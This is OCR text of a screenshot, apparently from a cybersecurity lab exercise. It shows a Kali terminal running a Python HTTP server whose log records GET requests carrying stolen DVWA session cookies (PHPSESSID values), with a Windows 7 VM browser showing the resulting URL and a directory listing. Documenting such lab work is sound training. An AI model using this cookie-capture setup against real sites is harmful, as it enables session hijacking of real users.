 filip@KaLinux: ~
File Actions Edit View Help
(filip㉿KaLinux)-[~]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.50.100 - - [02/Dec/2022 08:20:19] "GET /?cookie=security=low;%20PHPSESSID=1cdabc51b50d903994aa39
287589100b HTTP/1.1" 200 -
192.168.50.100 - - [02/Dec/2022 08:20:19] code 404, message File not found
192.168.50.100 - - [02/Dec/2022 08:20:19] "GET /favicon.ico HTTP/1.1" 404 -
192.168.50.102 - - [02/Dec/2022 08:33:15] "GET /?cookie=security=low;%20PHPSESSID=0c026f1938230e071121b6
759b8d82bb HTTP/1.1" 200 -
192.168.50.102 - - [02/Dec/2022 08:33:15] code 404, message File not found
192.168.50.102 - - [02/Dec/2022 08:33:15] "GET /favicon.ico HTTP/1.1" 404 -
Windows 7 (Week5) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
http://192.168.50.100:8000/?cookie=security=low; PHPSESSID=0c026f19
Search...
Directory listing for /?cooki...
Directory listing for /?cookie=security=low;
PHPSESSID=0c026f1938230e071121b6759b8d82bb
.bash_history
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dbus/
.dmrc
.face
.face.icon@
.gnupg/
.gtkrc-2.0
.ICEauthority
.java/
.john/
.lesshst
.local/
.maltego/
IT
14:33
02/12/2022
CTRL (DESTRA)